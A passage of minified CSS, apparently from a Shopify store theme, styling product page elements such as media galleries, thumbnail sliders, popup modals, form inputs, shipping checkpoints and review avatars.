none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 